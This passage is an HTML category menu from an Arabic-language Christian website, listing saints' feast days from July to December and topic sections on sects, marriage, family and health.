	<li class="cat-item cat-item-592"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%aa%d9%85%d9%88%d8%b2-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%ac%d8%af%d9%84%d9%8a%d8%a9/" >22 تموز : مريم المجدلية</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%aa%d9%85%d9%88%d8%b2-%d9%85%d8%a7%d8%b1-%d9%86%d9%88%d9%87%d8%b1%d8%a7/" >22 تموز : مار نوهرا</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/25-%d8%aa%d9%85%d9%88%d8%b2-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%82%d8%af%d8%a8%d8%b3%d8%a9-%d8%ad%d9%86%d8%a9/" >25 تموز : عيد القدبسة حنة</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/31-%d8%aa%d9%85%d9%88%d8%b2-%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d9%85%d8%a7%d8%b1-%d9%85%d8%a7%d8%b1%d9%88%d9%86-350-%d8%b4%d9%87%d9%8a%d8%af/" >31 تموز : تلاميذ مار مارون 350 شهيد</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1020 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >آب &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1040"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/2-%d8%a2%d8%a8-%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83-%d8%a7%d8%b3%d8%b7%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%8a%d9%87%d9%8a/" >2 آب : البطريرك اسطفان الدويهي</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d8%a2%d8%a8-%d8%b9%d9%8a%d8%af-%d8%aa%d8%ac%d9%84%d9%8a-%d8%a7%d9%84%d8%b1%d8%a8/" >6 آب : تجلي الرب</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/29-%d8%a2%d8%a8-%d9%82%d8%b7%d8%b9-%d8%b1%d8%a3%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d8%af%d8%a7%d9%86/" >29 آب : قطع رأس يوحنا المعمدان</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/30-%d8%a2%d8%a8-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b7%d9%88%d8%a8%d8%a7%d9%88%d9%8a-%d8%a7%d8%b3%d8%b7%d9%81%d8%a7%d9%86-%d9%86%d8%b9%d9%85%d8%a9/" >30 آب : الطوباوي اسطفان نعمة</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/31-%d8%a2%d8%a8-%d8%b9%d9%8a%d8%af-%d9%85%d8%a7%d8%b1-%d8%b2%d8%ae%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8%d9%8a/" >31 آب: مار زخيا العجائبي</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1021 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >أيلول &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1114"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d9%85%d8%a7%d8%b1-%d8%b3%d9%85%d8%b9%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d9%88%d8%af%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84/" >1 أيلول : مار سمعان العامودي</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3%d9%8a%d8%a9/" >1 أيلول : رأس السنة الكنسية الأرثوذكسية</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/5-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%aa%d8%b0%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%a3%d9%85-%d8%aa%d8%b1%d9%8a%d8%b2-%d9%83%d8%a7%d9%84%d9%83%d9%88%d8%aa/" >5 أيلول : القديسة الأم تريز كالكوتا</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/14-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >14 أيلول : عيد الصليب</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/24-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%aa%d9%82%d9%84%d8%a7/" >24 أيلول : القديسة تقلا</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/27-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d9%85%d8%a7%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1/" >27 أيلول : مار منصور</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1022 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >تشرين الأول &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1030"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%aa%d8%b1%d9%8a%d8%b2-%d8%a7%d9%84%d8%b7%d9%81%d9%84-%d9%8a%d8%b3%d9%88%d8%b9/" >1 تشرين الأول : القديسة تريز الطفل يسوع والقديس حنانيا</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/4-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%81%d8%b1%d9%86%d9%8a%d8%b3%d9%8a%d8%b3-%d8%a7%d9%84%d8%a3%d8%b3%d9%8a%d8%b2%d9%8a/" >4 تشرين الأول : القديس فرنيسيس الأسيزي</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/7-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af%d9%8a%d9%86-%d8%b3%d8%b1%d9%83%d9%8a%d8%b3-%d8%b3%d8%b1%d8%ac%d9%8a%d9%88%d8%b3-%d9%88%d8%a8/" >7 تشرين الأول : الشهيدين سركيس (سرجيوس) وباخوص</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/20-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d9%82%d8%af%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d9%87%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3/" >20 تشرين الأول : إعلان قداسة الشهداء المسابكيين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1023 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >تشرين الثاني &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1117"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%aa%d8%b0%d9%83%d8%a7%d8%b1-%d8%ac%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >1 تشرين الثاني : تذكار جميع القديسين</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/8-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d9%85%d9%8a%d8%ae%d8%a7%d8%a6%d9%8a%d9%84/" >8 تشرين الثاني : مار ميخائيل</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/13-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%81%d9%85-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" >13 تشرين الثاني : يوحنا فم الذهب</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%aa%d8%b0%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%8a%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d9%88/" >22 تشرين الثاني : تذكار القديسين يواكيم وحنة والدي سيّدتنا مريم العذراء</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/24-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%83%d8%a7%d8%aa%d8%b1%d9%8a%d9%86%d8%a7-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af/" >24 تشرين الثاني : القديسة كاترينا الشهيدة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1024 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >كانون الأول &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1064"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/4-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%a8%d8%b1%d8%a8%d8%a7%d8%b1%d8%a9/" >4 كانون الأول : القديسة بربارة</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/4-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d8%af%d9%85%d8%b4%d9%82%d9%8a/" >4 كانون الأول : القديس يوحنا الدمشقي</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/14-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%86%d8%b9%d9%85%d8%a9-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b1%d8%af%d9%8a%d9%86/" >14 كانون الاول: القديس نعمة الله الحرديني</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/rule/" >مواضيع وقصص</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a href="https://peregabriel.org/saintamaria/category/rule/%d9%85%d8%b0%d8%a7%d9%87%d8%a8-%d9%88%d8%a8%d8%af%d8%b9/" >مذاهب وبدع</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%aa%d8%b3%d8%aa%d8%a7%d9%86%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84%d9%8a%d9%8a%d9%86/" >البروتستانت &#8211; الانجيليين</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%a7%d9%84%d8%b3%d8%a8%d8%aa%d9%8a%d9%8a%d9%88%d9%86/" >السبتييون</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%b4%d9%87%d9%88%d8%af-%d9%8a%d9%87%d9%88%d8%a7/" >شهود يهوا</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://peregabriel.org/saintamaria/category/rule/%d9%87%d9%84-%d8%aa%d8%b9%d9%84%d9%85%d8%9f/" >هل تعلم؟</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%b5%d9%88%d8%aa-%d8%b5%d8%a7%d8%b1%d8%ae-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%a9/" >صوت صارخ في البرية</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%a7%d9%84%d8%a7%d8%ac%d9%87%d8%a7%d8%b6/" >الاجهاض &#8211; نظرة الكنيسة</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://peregabriel.org/saintamaria/category/rule/%d9%82%d8%b5%d8%a9-%d9%88%d8%b9%d8%a8%d8%b1%d8%a9/" >قصة وعبرة</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://peregabriel.org/saintamaria/category/rule/%d8%aa%d8%b1%d9%81%d9%8a%d9%87/" >ترفيه</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://peregabriel.org/saintamaria/category/rule/%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a7%d8%aa/" >متفرقات</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/culture/" >تربوي وثقافي وصحة</a>
<ul class='children'>
	<li class="cat-item cat-item-610"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d9%84%d9%84%d8%b2%d9%88%d8%a7%d8%ac/" >الاستعداد للزواج</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%b3%d8%b1-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/" >سر الزواج المقدس</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b9%d8%a7%d8%a6%d9%84%d8%a9/" >العائلة</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9/" >التربية</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d9%8a%d8%a9/" >اسباب مشاكل الزوجية</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d8%af%d8%a8-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86%d9%87%d8%a7/" >ادب الحياة وفنونها</a>
</li>
	<li class="cat-item cat-item-655 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/" >الصحة والامراض</a>
	<ul class='children'>
	<li class="cat-item cat-item-1026"><a href="https://peregabriel.org/saintamaria/category/culture/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%85%d8%b1%d8%a7%d8%b6/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%81%d8%b3%d9%8a%d8%a9/" >الصحة النفسية</a>
</li>
